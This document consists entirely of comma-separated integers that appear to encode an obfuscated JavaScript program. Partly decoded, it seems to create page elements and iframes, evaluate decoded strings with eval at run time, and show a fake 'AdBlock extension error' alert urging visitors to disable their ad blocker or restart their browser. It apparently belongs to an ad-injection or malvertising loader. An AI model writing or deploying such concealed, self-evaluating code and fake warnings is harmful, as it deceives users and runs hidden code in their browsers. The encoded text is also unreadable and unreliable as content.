,21,85,64,70,74,14,6,16,48,59,59,33,35,74,16,17,35,14,61,35,33,20,20,40,59,22,53,46,57,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,87,22,46,59,76,87,79,38,16,35,12,14,6,40,87,59,33,12,75,40,46,28,79,17,14,57,74,75,12,14,74,57,59,76,70,79,53,46,35,44,74,13,14,16,40,46,37,11,86,59,33,87,79,40,14,74,10,61,43,35,35,46,39,40,70,59,64,67,23,12,14,40,83,11,83,59,32,87,59,64,44,70,12,85,74,40,60,70,59,33,20,35,74,16,17,35,14,61,87,33,20,20,40,59,22,17,35,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,17,22,87,59,76,87,46,35,61,35,15,79,92,50,37,37,46,60,3,43,60,82,11,60,27,26,22,60,86,32,50,86,92,6,33,87,46,35,61,35,79,17,64,34,46,16,85,48,40,35,15,59,33,12,75,40,35,28,79,14,17,70,70,59,76,75,23,35,40,87,46,35,61,12,79,11,33,12,66,35,64,70,74,14,6,16,48,33,12,32,32,59,76,87,46,35,61,14,79,35,37,12,86,64,35,74,53,70,46,85,74,40,83,37,83,22,83,83,59,64,35,74,53,70,46,85,74,40,83,86,83,22,83,83,59,33,87,46,35,61,16,79,14,64,44,53,70,12,16,40,83,26,83,59,33,87,46,35,61,52,74,39,79,16,37,11,86,33,87,46,35,61,46,35,6,44,79,16,37,62,86,33,12,75,40,46,35,6,44,28,79,17,14,57,74,75,12,14,74,57,59,46,35,6,44,79,46,35,6,44,64,44,53,70,12,16,40,83,22,83,59,33,87,46,35,61,87,46,70,17,74,79,35,37,12,86,33,12,75,40,52,74,39,79,79,83,35,83,59,87,46,35,61,87,46,70,17,74,79,65,80,3,64,35,44,40,46,35,6,44,59,33,12,75,40,52,74,39,79,79,83,85,83,59,87,46,35,61,87,46,70,17,74,79,65,80,3,64,35,85,40,46,35,6,44,59,33,12,75,40,52,74,39,79,79,83,84,83,59,87,46,35,61,87,46,70,17,74,79,65,80,3,64,35,84,40,59,33,12,75,40,52,74,39,79,79,83,12,83,59,87,46,35,61,87,46,70,17,74,79,65,80,3,64,53,46,57,40,87,37,83,12,83,86,22,46,35,6,44,59,33,12,75,40,52,74,39,79,79,83,53,83,59,87,46,35,61,87,46,70,17,74,79,65,80,3,64,53,46,57,40,87,37,83,53,83,86,22,46,35,6,44,59,33,12,75,40,52,74,39,79,79,83,6,83,59,87,46,35,61,87,46,70,17,74,79,65,80,3,64,53,46,57,40,87,37,83,6,83,86,22,46,35,6,44,59,33,12,75,40,52,74,39,79,79,83,10,83,59,87,46,35,61,87,46,70,17,74,79,65,80,3,64,53,46,57,40,87,37,83,10,83,86,22,46,35,6,44,59,33,17,79,17,64,35,74,53,70,46,85,74,40,35,37,12,86,22,87,46,70,17,74,59,33,20,20,35,74,16,17,35,14,61,17,33,20,20,40,59,22,75,85,26,75,17,14,85,16,12,23,14,40,59,76,12,75,40,65,80,3,64,85,75,59,76,87,46,35,61,74,44,79,57,23,85,17,34,74,14,16,64,84,17,74,35,39,38,74,70,74,85,16,23,35,43,70,70,40,24,12,34,6,37,44,35,85,21,79,83,10,53,24,32,24,74,14,6,12,14,74,24,32,24,64,14,74,16,24,32,24,57,14,46,24,32,24,60,24,32,24,85,57,14,24,32,24,64,85,23,34,83,86,24,59,33,75,23,35,40,87,46,35,61,15,79,11,33,15,66,74,44,64,70,74,14,6,16,48,33,15,32,32,59,76,74,44,37,15,86,64,23,17,16,74,35,9,54,42,49,79,74,44,37,15,86,64,23,17,16,74,35,9,54,42,49,64,35,74,53,70,46,85,74,40,92,37,46,60,3,11,60,27,86,32,50,64,10,53,74,14,6,12,14,74,50,64,14,74,16,40,7,26,59,57,14,46,60,40,7,26,59,85,57,14,50,64,85,23,34,92,6,12,22,10,12,14,57,23,10,64,70,23,85,46,16,12,23,14,64,48,23,44,16,14,46,34,74,59,64,35,74,53,70,46,85,74,40,83,57,12,44,53,70,46,39,26,61,14,23,14,74,61,28,12,34,53,23,35,16,46,14,16,33,83,22,83,83,59,33,20,20,20,22,34,75,26,75,17,14,85,16,12,23,14,40,59,76,20,22,75,26,75,17,14,85,16,12,23,14,40,75,70,59,76,75,23,35,40,87,46,35,61,39,79,11,33,39,66,75,70,64,70,74,14,6,16,48,33,39,32,32,59,76,87,46,35,61,52,79,75,70,37,39,86,33,87,46,35,61,74,44,79,57,23,85,17,34,74,14,16,64,84,17,74,35,39,38,74,70,74,85,16,23,35,43,70,70,40,52,37,83,53,46,16,16,74,35,14,83,86,59,33,75,23,35,40,87,46,35,61,15,79,11,33,15,66,74,44,64,70,74,14,6,16,48,33,15,32,32,59,76,12,75,40,52,37,83,46,85,16,12,23,14,83,86,79,79,83,12,14,67,74,85,16,83,59,76,12,75,40,52,37,83,53,23,44,12,16,12,23,14,83,86,79,79,83,41,74,75,23,35,74,83,59,76,87,46,35,61,14,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,57,12,87,24,59,33,14,64,12,14,14,74,35,9,54,42,49,79,52,37,83,14,74,10,9,16,34,70,83,86,33,74,44,37,15,86,64,53,46,35,74,14,16,68,23,57,74,64,12,14,44,74,35,16,81,74,75,23,35,74,40,14,22,74,44,37,15,86,59,33,14,64,23,17,16,74,35,9,54,42,49,79,14,64,12,14,14,74,35,9,54,42,49,33,20,74,70,44,74,61,12,75,40,52,37,83,53,23,44,12,16,12,23,14,83,86,79,79,83,46,75,16,74,35,83,59,76,87,46,35,61,14,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,57,12,87,24,59,33,14,64,12,14,14,74,35,9,54,42,49,79,52,37,83,14,74,10,9,16,34,70,83,86,33,74,44,37,15,86,64,53,46,35,74,14,16,68,23,57,74,64,12,14,44,74,35,16,81,74,75,23,35,74,40,14,22,74,44,37,15,86,64,14,74,15,16,38,12,41,70,12,14,6,59,33,14,64,23,17,16,74,35,9,54,42,49,79,14,64,12,14,14,74,35,9,54,42,49,33,20,20,20,20,65,80,3,64,46,16,55,75,79,83,57,35,46,10,83,33,20,22,70,46,16,74,35,26,75,17,14,85,16,12,23,14,40,59,76,87,46,35,61,74,87,74,14,16,49,12,44,16,74,14,74,35,38,17,53,53,23,35,16,74,57,79,10,12,14,57,23,10,64,46,57,57,8,87,74,14,16,49,12,44,16,74,14,74,35,33,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,23,59,76,87,46,35,61,23,41,67,79,65,80,3,64,84,40,23,64,53,46,35,74,14,16,22,57,23,85,17,34,74,14,16,64,41,23,57,39,59,37,11,86,33,12,75,40,23,41,67,79,79,17,14,57,74,75,12,14,74,57,59,76,35,74,16,17,35,14,61,75,46,70,44,74,33,20,65,80,3,64,44,85,46,14,40,23,59,33,12,75,40,74,87,74,14,16,49,12,44,16,74,14,74,35,38,17,53,53,23,35,16,74,57,59,76,23,41,67,64,46,57,57,8,87,74,14,16,49,12,44,16,74,14,74,35,40,83,80,0,42,68,23,57,74,13,14,44,74,35,16,74,57,83,22,65,80,3,64,44,85,46,14,22,75,46,70,44,74,59,33,20,74,70,44,74,76,10,12,14,57,23,10,64,44,74,16,54,12,34,74,23,17,16,40,75,17,14,85,16,12,23,14,40,59,76,65,80,3,64,70,46,16,74,35,40,23,59,33,20,22,93,11,11,59,33,20,20,20,40,59,22,44,85,46,14,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,23,59,76,87,46,35,61,46,79,65,80,3,64,84,40,23,64,85,48,12,70,57,22,65,80,3,64,84,40,23,64,53,46,35,74,14,16,59,37,11,86,22,57,23,85,17,34,74,14,16,64,41,23,57,39,59,33,75,23,35,40,87,46,35,61,53,79,11,33,53,66,46,64,70,74,14,6,16,48,33,53,32,32,59,76,12,75,40,65,80,3,64,85,70,37,53,86,79,79,17,14,57,74,75,12,14,74,57,59,76,65,80,3,64,85,70,37,53,86,79,46,37,53,86,33,65,80,3,64,14,23,10,40,65,80,3,64,17,35,40,65,80,3,64,17,59,22,46,37,53,86,59,33,20,20,20,20,40,59,22,14,23,10,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,17,35,70,22,53,46,35,74,14,16,59,76,12,75,40,65,80,3,64,17,85,28,79,75,46,70,44,74,59,76,65,80,3,64,85,23,70,70,74,85,16,12,23,14,40,65,80,3,64,17,85,22,53,46,35,74,14,16,59,33,65,80,3,64,17,85,79,75,46,70,44,74,33,35,74,16,17,35,14,33,20,87,46,35,61,12,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,12,34,6,24,59,33,12,64,85,35,23,44,44,0,35,12,6,12,14,79,24,43,14,23,14,39,34,23,17,44,24,33,12,64,23,14,70,23,46,57,79,75,17,14,85,16,12,23,14,40,59,76,65,80,3,64,85,32,32,33,87,46,35,61,85,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,85,46,14,87,46,44,24,59,33,87,46,35,61,16,79,85,64,6,74,16,29,23,14,16,74,15,16,40,24,89,57,24,59,33,87,46,35,61,10,79,12,64,10,12,57,16,48,33,87,46,35,61,48,79,12,64,48,74,12,6,48,16,33,87,46,35,61,34,79,83,75,35,23,34,29,48,46,35,29,23,57,74,83,33,85,64,44,16,39,70,74,64,10,12,57,16,48,79,85,64,10,12,57,16,48,79,10,33,85,64,44,16,39,70,74,64,48,74,12,6,48,16,79,85,64,48,74,12,6,48,16,79,48,33,16,64,6,70,23,41,46,70,43,70,53,48,46,79,62,64,11,33,16,64,6,70,23,41,46,70,29,23,34,53,23,44,12,16,74,0,53,74,35,46,16,12,23,14,79,83,85,23,53,39,83,33,16,37,65,80,3,64,46,16,55,75,32,65,80,3,64,46,16,55,12,86,40,12,22,11,22,11,59,33,87,46,35,61,41,79,65,80,3,64,53,89,58,40,16,37,65,80,3,64,34,40,59,86,40,11,22,11,22,10,22,48,59,64,57,46,16,46,59,33,87,46,35,61,44,79,24,24,33,87,46,35,61,87,79,37,24,61,24,22,24,28,24,22,24,50,24,24,22,24,25,24,22,24,69,24,22,24,1,24,22,24,73,24,22,24,83,24,22,24,40,24,22,24,59,24,22,24,21,24,22,24,32,24,22,24,22,24,22,24,60,24,22,24,64,24,22,24,92,24,22,24,11,24,22,24,62,24,22,24,89,24,22,24,71,24,22,24,58,24,22,24,93,24,22,24,2,24,22,24,63,24,22,24,88,24,22,24,27,24,22,24,26,24,22,24,33,24,22,24,66,24,22,24,79,24,22,24,5,24,22,24,7,24,22,24,78,24,22,24,43,24,22,24,81,24,22,24,29,24,22,24,80,24,22,24,8,24,22,24,91,24,22,24,65,24,22,24,9,24,22,24,13,24,22,24,47,24,22,24,30,24,22,24,49,24,22,24,42,24,22,24,68,24,22,24,0,24,22,24,4,24,22,24,31,24,22,24,77,24,22,24,38,24,22,24,54,24,22,24,19,24,22,24,90,24,22,24,36,24,22,24,51,24,22,24,72,24,22,24,82,24,22,24,37,24,22,24,50,50,24,22,24,86,24,22,24,45,24,22,24,55,24,22,24,18,24,22,24,46,24,22,24,41,24,22,24,85,24,22,24,57,24,22,24,74,24,22,24,75,24,22,24,6,24,22,24,48,24,22,24,12,24,22,24,67,24,22,24,52,24,22,24,70,24,22,24,34,24,22,24,14,24,22,24,23,24,22,24,53,24,22,24,84,24,22,24,35,24,22,24,44,24,22,24,16,24,22,24,17,24,22,24,87,24,22,24,10,24,22,24,15,24,22,24,39,24,22,24,3,24,22,24,76,24,22,24,56,24,22,24,20,24,86,33,75,23,35,40,87,46,35,61,15,79,11,33,15,66,41,64,70,74,14,6,16,48,33,15,32,32,59,12,75,40,41,37,15,86,59,44,32,79,87,37,40,41,37,15,86,60,71,89,59,86,33,87,46,35,61,16,79,65,80,3,64,35,44,40,59,33,44,79,44,64,35,74,53,70,46,85,74,40,83,24,17,14,12,16,55,70,12,44,16,24,83,22,83,24,17,14,12,16,55,70,12,44,16,55,83,32,16,32,83,24,83,59,33,44,79,44,64,35,74,53,70,46,85,74,40,83,24,23,41,44,74,35,87,74,24,83,22,83,24,23,41,44,74,35,87,74,55,83,32,16,32,83,24,83,59,33,87,46,35,61,17,85,70,79,47,38,0,68,64,53,46,35,44,74,40,44,59,33,12,75,40,17,85,70,79,79,79,16,35,17,74,59,76,17,85,70,79,74,87,46,70,40,24,40,24,32,44,32,24,59,24,59,33,20,17,85,70,64,17,14,12,16,55,70,12,44,16,79,17,85,70,37,83,17,14,12,16,55,70,12,44,16,55,83,32,16,86,33,17,85,70,64,23,41,44,74,35,87,74,79,17,85,70,37,83,23,41,44,74,35,87,74,55,83,32,16,86,33,65,80,3,64,44,87,40,17,85,70,59,33,12,75,40,65,80,3,64,85,79,79,62,73,73,17,85,70,64,23,41,44,74,35,87,74,64,74,14,46,41,70,74,57,79,79,62,59,76,65,80,3,64,17,85,79,17,85,70,33,65,80,3,64,70,46,16,74,35,40,17,85,70,64,23,41,44,74,35,87,74,59,33,20,74,70,44,74,76,65,80,3,64,85,23,70,70,74,85,16,12,23,14,40,17,85,70,22,53,46,35,74,14,16,59,33,20,20,33,12,64,23,14,74,35,35,23,35,79,75,17,14,85,16,12,23,14,40,59,76,12,75,40,12,64,44,35,85,79,79,70,23,85,46,16,12,23,14,64,53,35,23,16,23,85,23,70,32,17,35,70,59,76,12,64,44,35,85,79,65,80,3,64,17,35,40,65,80,3,64,39,59,33,35,74,16,17,35,14,33,20,87,46,35,61,44,79,65,80,3,64,87,44,40,59,33,12,75,40,44,59,76,87,46,35,61,16,79,65,80,3,64,35,44,40,59,33,44,79,44,64,35,74,53,70,46,85,74,40,83,24,17,14,12,16,55,70,12,44,16,24,83,22,83,24,17,14,12,16,55,70,12,44,16,55,83,32,16,32,83,24,83,59,33,44,79,44,64,35,74,53,70,46,85,74,40,83,24,23,41,44,74,35,87,74,24,83,22,83,24,23,41,44,74,35,87,74,55,83,32,16,32,83,24,83,59,33,87,46,35,61,17,85,70,79,47,38,0,68,64,53,46,35,44,74,40,44,59,33,12,75,40,17,85,70,79,79,79,16,35,17,74,59,76,17,85,70,79,74,87,46,70,40,24,40,24,32,44,32,24,59,24,59,33,20,17,85,70,64,17,14,12,16,55,70,12,44,16,79,17,85,70,37,83,17,14,12,16,55,70,12,44,16,55,83,32,16,86,33,17,85,70,64,23,41,44,74,35,87,74,79,17,85,70,37,83,23,41,44,74,35,87,74,55,83,32,16,86,33,65,80,3,64,85,23,70,70,74,85,16,12,23,14,40,17,85,70,22,53,46,35,74,14,16,59,33,20,20,33,12,64,44,35,85,79,17,35,70,33,20,20,40,59,22,53,89,58,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,41,59,76,87,46,35,61,44,79,37,86,33,75,23,35,40,87,46,35,61,12,79,11,33,12,66,41,64,70,74,14,6,16,48,33,12,32,79,58,59,76,12,75,40,41,37,12,32,11,86,5,11,59,44,64,53,17,44,48,40,41,37,12,32,11,86,59,33,12,75,40,41,37,12,32,62,86,5,11,59,44,64,53,17,44,48,40,41,37,12,32,62,86,59,33,12,75,40,41,37,12,32,89,86,5,11,59,44,64,53,17,44,48,40,41,37,12,32,89,86,59,33,20,35,74,16,17,35,14,61,44,33,20,20,40,59,22,44,87,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,57,59,76,16,35,39,76,70,23,85,46,70,38,16,23,35,46,6,74,64,44,74,16,13,16,74,34,40,65,80,3,64,46,16,55,12,41,22,47,38,0,68,64,44,16,35,12,14,6,12,75,39,40,57,59,59,33,20,85,46,16,85,48,40,74,59,76,20,20,20,40,59,22,87,44,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,59,76,16,35,39,76,35,74,16,17,35,14,61,70,23,85,46,70,38,16,23,35,46,6,74,64,6,74,16,13,16,74,34,40,65,80,3,64,46,16,55,12,41,59,33,20,85,46,16,85,48,40,74,59,76,35,74,16,17,35,14,61,75,46,70,44,74,33,20,20,20,40,59,22,12,44,55,16,74,44,16,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,59,76,12,75,40,10,12,14,57,23,10,64,70,23,85,46,16,12,23,14,64,48,46,44,48,64,44,74,46,35,85,48,40,24,55,55,39,16,74,44,16,24,59,5,60,62,59,16,74,44,16,79,16,35,17,74,33,74,70,44,74,61,16,74,44,16,79,75,46,70,44,74,33,35,74,16,17,35,14,61,16,74,44,16,33,20,20,40,59,22,46,85,44,44,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,85,44,44,59,76,87,46,35,61,48,79,57,23,85,17,34,74,14,16,64,84,17,74,35,39,38,74,70,74,85,16,23,35,43,70,70,40,83,41,23,57,39,83,59,37,11,86,22,44,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,83,44,16,39,70,74,83,59,33,44,64,44,74,16,43,16,16,35,12,41,17,16,74,40,24,16,39,53,74,24,22,24,16,74,15,16,92,85,44,44,24,59,33,12,75,40,44,64,44,16,39,70,74,38,48,74,74,16,59,44,64,44,16,39,70,74,38,48,74,74,16,64,85,44,44,54,74,15,16,79,85,44,44,33,74,70,44,74,61,44,64,12,14,14,74,35,9,54,42,49,79,85,44,44,33,35,74,16,17,35,14,61,48,64,46,53,53,74,14,57,29,48,12,70,57,40,44,59,33,20,20,40,59,22,6,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,59,76,87,46,35,61,10,79,10,12,14,57,23,10,64,12,14,14,74,35,36,12,57,16,48,33,87,46,35,61,35,79,93,33,12,75,40,10,66,79,58,63,27,59,35,79,62,33,12,75,40,10,66,79,63,2,63,59,35,79,89,33,12,75,40,10,66,79,62,11,89,71,59,35,79,71,33,12,75,40,10,66,79,62,58,71,27,59,35,79,58,33,35,74,16,17,35,14,61,35,33,20,20,40,59,22,34,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,65,80,3,64,46,16,55,6,32,65,80,3,64,46,16,55,12,32,65,80,3,64,46,16,55,57,33,20,20,40,59,22,85,23,70,70,74,85,16,12,23,14,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,17,85,70,22,53,46,35,74,14,16,59,76,87,46,35,61,23,79,76,12,14,12,16,26,75,17,14,85,16,12,23,14,40,59,76,12,75,40,65,80,3,64,85,44,44,79,79,75,46,70,44,74,59,76,65,80,3,64,85,44,44,79,65,80,3,64,46,85,44,44,40,17,85,70,64,85,44,44,55,85,23,34,34,23,14,59,33,20,75,23,35,40,87,46,35,61,12,79,11,33,12,66,17,85,70,64,17,14,12,16,55,70,12,44,16,64,70,74,14,6,16,48,33,12,32,32,59,76,23,64,17,14,12,16,40,17,85,70,64,17,14,12,16,55,70,12,44,16,37,12,86,22,53,46,35,74,14,16,59,33,20,20,22,17,14,12,16,26,75,17,14,85,16,12,23,14,40,17,22,53,46,35,74,14,16,59,76,75,23,35,40,12,79,11,33,12,66,17,64,74,15,85,70,17,57,74,55,17,35,70,55,70,12,44,16,64,70,74,14,6,16,48,33,12,32,32,59,76,87,46,35,61,74,17,79,14,74,10,61,77,74,6,8,15,53,40,17,64,74,15,85,70,17,57,74,55,17,35,70,55,70,12,44,16,37,12,86,59,33,12,75,40,10,12,14,57,23,10,64,70,23,85,46,16,12,23,14,64,53,46,16,48,14,46,34,74,64,34,46,16,85,48,40,74,17,59,59,35,74,16,17,35,14,33,20,12,75,40,17,64,16,46,35,6,74,16,55,44,74,70,74,85,16,23,35,28,79,17,14,57,74,75,12,14,74,57,73,73,17,64,16,46,35,6,74,16,55,44,74,70,74,85,16,23,35,28,79,24,24,59,76,87,46,35,61,16,44,79,17,64,16,46,35,6,74,16,55,44,74,70,74,85,16,23,35,22,16,46,79,17,64,16,46,35,6,74,16,55,46,53,53,35,23,46,85,48,22,85,44,79,17,64,85,23,14,16,46,12,14,74,35,55,44,16,39,70,74,33,20,74,70,44,74,61,12,75,40,65,80,3,64,12,44,55,16,74,44,16,40,59,73,73,17,64,16,46,35,6,74,16,55,44,74,70,74,85,16,23,35,55,16,74,44,16,28,79,17,14,57,74,75,12,14,74,57,73,73,17,64,16,46,35,6,74,16,55,44,74,70,74,85,16,23,35,55,16,74,44,16,28,79,24,24,59,76,87,46,35,61,16,44,79,17,64,16,46,35,6,74,16,55,44,74,70,74,85,16,23,35,55,16,74,44,16,22,16,46,79,17,64,16,46,35,6,74,16,55,46,53,53,35,23,46,85,48,55,16,74,44,16,22,85,44,79,17,64,85,23,14,16,46,12,14,74,35,55,44,16,39,70,74,55,16,74,44,16,33,20,74,70,44,74,61,35,74,16,17,35,14,33,17,64,85,44,44,55,44,53,74,85,12,75,12,85,32,79,24,64,24,32,17,64,10,12,57,6,74,16,55,85,70,46,44,44,32,24,61,76,24,32,17,64,85,23,14,16,46,12,14,74,35,55,44,16,39,70,74,32,24,20,24,33,87,46,35,61,16,79,65,80,3,64,84,40,16,44,22,53,46,35,74,14,16,59,33,12,75,40,16,64,70,74,14,6,16,48,66,62,59,35,74,16,17,35,14,33,16,79,16,37,11,86,33,65,80,3,64,85,44,44,37,83,16,74,15,16,83,32,83,29,23,14,16,74,14,16,83,86,32,79,17,64,85,44,44,55,44,53,74,85,12,75,12,85,33,12,75,40,16,46,79,79,24,41,74,75,23,35,74,24,59,76,87,46,35,61,14,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,57,12,87,24,59,33,14,64,12,14,14,74,35,9,54,42,49,79,17,64,48,16,34,70,33,16,64,53,46,35,74,14,16,68,23,57,74,64,12,14,44,74,35,16,81,74,75,23,35,74,40,14,22,16,59,33,14,64,23,17,16,74,35,9,54,42,49,79,14,64,12,14,14,74,35,9,54,42,49,33,20,74,70,44,74,61,12,75,40,16,46,79,79,24,46,75,16,74,35,24,59,76,87,46,35,61,14,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,57,12,87,24,59,33,14,64,12,14,14,74,35,9,54,42,49,79,17,64,48,16,34,70,33,16,64,53,46,35,74,14,16,68,23,57,74,64,12,14,44,74,35,16,81,74,75,23,35,74,40,14,22,16,64,14,74,15,16,38,12,41,70,12,14,6,59,33,14,64,23,17,16,74,35,9,54,42,49,79,14,64,12,14,14,74,35,9,54,42,49,33,20,74,70,44,74,61,12,75,40,16,46,79,79,24,46,53,53,74,14,57,24,59,16,64,12,14,14,74,35,9,54,42,49,79,16,64,12,14,14,74,35,9,54,42,49,32,17,64,48,16,34,70,33,74,70,44,74,61,12,75,40,16,46,79,79,24,53,35,74,53,74,14,57,24,59,16,64,12,14,14,74,35,9,54,42,49,79,17,64,48,16,34,70,32,16,64,12,14,14,74,35,9,54,42,49,33,74,70,44,74,61,12,75,40,16,46,79,79,24,75,12,70,70,24,59,16,64,12,14,14,74,35,9,54,42,49,79,17,64,48,16,34,70,33,74,70,44,74,61,35,74,16,17,35,14,33,17,64,17,14,12,16,79,65,80,3,64,84,40,24,64,24,32,17,64,10,12,57,6,74,16,55,85,70,46,44,44,22,57,23,85,17,34,74,14,16,64,41,23,57,39,59,37,11,86,33,40,75,17,14,85,16,12,23,14,61,10,46,12,16,40,16,10,59,76,12,75,40,16,10,79,79,17,14,57,74,75,12,14,74,57,59,87,46,35,61,16,10,79,11,33,74,70,44,74,61,12,75,40,16,10,5,62,11,59,35,74,16,17,35,14,33,12,75,40,16,10,5,11,73,73,23,64,35,12,6,40,17,59,79,79,16,35,17,74,59,35,74,16,17,35,14,33,10,12,14,57,23,10,64,44,74,16,54,12,34,74,23,17,16,40,75,17,14,85,16,12,23,14,40,59,76,10,46,12,16,40,16,10,32,62,59,33,20,22,62,11,11,59,33,20,59,40,59,33,10,12,14,57,23,10,64,46,57,57,8,87,74,14,16,49,12,44,16,74,14,74,35,40,24,35,74,44,12,3,74,24,22,75,17,14,85,16,12,23,14,40,59,76,23,64,35,12,6,40,17,59,33,20,59,33,23,64,35,12,6,40,17,59,33,20,22,35,12,6,26,75,17,14,85,16,12,23,14,40,17,59,76,74,79,65,80,3,64,84,40,24,64,24,32,17,64,10,12,57,6,74,16,55,85,70,46,44,44,32,24,61,64,24,32,17,64,12,34,6,55,85,70,46,44,44,22,57,23,85,17,34,74,14,16,64,41,23,57,39,59,33,87,46,35,61,34,79,57,23,85,17,34,74,14,16,64,41,23,57,39,64,84,17,74,35,39,38,74,70,74,85,16,23,35,43,70,70,40,24,64,24,32,17,64,10,12,57,6,74,16,55,85,70,46,44,44,32,24,61,37,44,16,39,70,74,79,83,57,12,44,53,70,46,39,26,61,14,23,14,74,61,28,12,34,53,23,35,16,46,14,16,33,83,86,24,59,64,70,74,14,6,16,48,33,12,75,40,34,5,11,59,76,57,23,85,17,34,74,14,16,64,41,23,57,39,64,12,14,14,74,35,9,54,42,49,79,24,43,57,41,70,23,85,52,61,8,35,35,23,35,64,24,33,10,12,14,57,23,10,64,44,74,16,54,12,34,74,23,17,16,40,75,17,14,85,16,12,23,14,40,59,76,10,12,14,57,23,10,64,46,70,74,35,16,40,83,43,57,41,70,23,85,52,61,74,15,16,74,14,44,12,23,14,61,74,35,35,23,35,61,11,75,58,93,2,62,71,71,93,83,32,24,50,14,24,32,83,54,35,39,61,16,23,61,57,12,44,46,41,70,74,61,16,48,12,44,61,74,15,16,74,14,44,12,23,14,61,23,35,61,35,74,44,16,46,35,16,61,39,23,17,35,61,14,46,87,12,6,46,16,23,35,64,83,59,33,10,12,14,57,23,10,64,70,23,85,46,16,12,23,14,64,35,74,70,23,46,57,40,59,33,20,22,62,11,59,33,20,12,75,40,74,37,11,86,64,85,70,12,74,14,16,36,12,57,16,48,79,79,11,59,35,74,16,17,35,14,61,75,46,70,44,74,33,87,46,35,61,35,46,16,12,23,79,74,37,11,86,64,85,70,12,74,14,16,36,12,57,16,48,92,17,85,70,64,44,53,35,12,16,74,55,10,12,57,16,48,33,87,46,35,61,14,74,10,55,41,6,55,48,74,12,6,48,16,79,42,46,16,48,64,75,70,23,23,35,40,35,46,16,12,23,21,17,85,70,64,44,53,35,12,16,74,55,48,74,12,6,48,16,59,33,87,46,35,61,46,57,55,48,74,12,6,48,16,79,42,46,16,48,64,75,70,23,23,35,40,14,74,10,55,41,6,55,48,74,12,6,48,16,92,17,85,70,64,44,53,35,12,16,74,55,85,23,17,14,16,59,33,12,75,40,46,57,55,48,74,12,6,48,16,21,17,85,70,64,44,53,35,12,16,74,55,85,23,17,14,16,28,79,14,74,10,55,41,6,55,48,74,12,6,48,16,59,76,14,74,10,55,41,6,55,48,74,12,6,48,16,79,46,57,55,48,74,12,6,48,16,21,17,85,70,64,44,53,35,12,16,74,55,85,23,17,14,16,33,20,12,75,40,17,64,23,14,85,74,79,79,17,14,57,74,75,12,14,74,57,59,76,17,64,23,14,85,74,79,16,35,17,74,33,17,64,46,70,87,79,37,86,33,75,23,35,40,87,46,35,61,12,79,11,33,12,66,74,64,70,74,14,6,16,48,33,12,32,32,59,76,87,46,35,61,46,57,55,12,57,79,74,37,12,86,64,85,70,46,44,44,68,46,34,74,64,44,53,70,12,16,40,17,64,12,34,6,55,85,70,46,44,44,32,24,60,24,59,37,62,86,33,65,80,3,64,85,44,44,37,83,16,74,15,16,83,32,83,29,23,14,16,74,14,16,83,86,32,79,83,64,83,32,17,64,10,12,57,6,74,16,55,85,70,46,44,44,32,83,61,64,83,32,17,64,12,34,6,55,85,70,46,44,44,32,83,60,83,32,46,57,55,12,57,32,83,76,41,46,85,52,6,35,23,17,14,57,60,44,12,3,74,26,46,17,16,23,61,83,32,14,74,10,55,41,6,55,48,74,12,6,48,16,32,83,53,15,33,61,41,46,85,52,6,35,23,17,14,57,60,53,23,44,12,16,12,23,14,26,11,61,60,83,32,17,85,70,64,46,57,55,16,23,55,44,53,35,12,16,74,37,46,57,55,12,57,86,21,46,57,55,48,74,12,6,48,16,32,83,53,15,33,20,83,33,12,75,40,74,37,12,86,64,23,75,75,44,74,16,4,46,35,74,14,16,28,79,79,14,17,70,70,59,76,17,64,46,70,87,64,53,17,44,48,40,46,57,55,12,57,59,33,20,87,46,35,61,57,79,65,80,3,64,84,40,24,25,24,32,74,37,12,86,64,53,46,35,74,14,16,8,70,74,34,74,14,16,64,53,46,35,74,14,16,8,70,74,34,74,14,16,64,53,46,35,74,14,16,8,70,74,34,74,14,16,64,12,57,32,24,61,24,32,74,37,12,86,64,53,46,35,74,14,16,8,70,74,34,74,14,16,64,16,46,6,68,46,34,74,22,57,23,85,17,34,74,14,16,64,41,23,57,39,59,33,75,23,35,40,53,79,11,33,53,66,57,64,70,74,14,6,16,48,33,53,32,32,59,76,12,75,40,57,37,53,86,64,23,14,85,70,12,85,52,79,79,14,17,70,70,59,76,57,37,53,86,64,23,14,85,70,12,85,52,79,75,17,14,85,16,12,23,14,40,74,74,59,76,87,46,35,61,46,79,74,74,64,16,46,35,6,74,16,56,56,74,74,64,44,35,85,8,70,74,34,74,14,16,33,87,46,35,61,85,12,79,46,64,53,46,35,74,14,16,8,70,74,34,74,14,16,64,6,74,16,43,16,16,35,12,41,17,16,74,40,24,41,12,57,24,59,33,10,12,14,57,23,10,64,70,23,85,46,16,12,23,14,64,46,44,44,12,6,14,40,17,85,70,64,70,12,14,52,55,35,7